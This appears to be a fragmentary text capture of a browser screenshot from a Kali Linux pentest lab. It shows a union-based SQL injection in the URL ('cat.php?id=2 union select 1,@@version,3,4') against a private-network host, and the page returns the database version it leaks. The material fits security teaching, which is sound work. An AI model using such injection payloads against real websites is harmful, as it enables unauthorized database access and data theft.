 10.0.2.12/cat.php?id=2 union select 1,@@version,3,4
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB A
picture: hacker
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1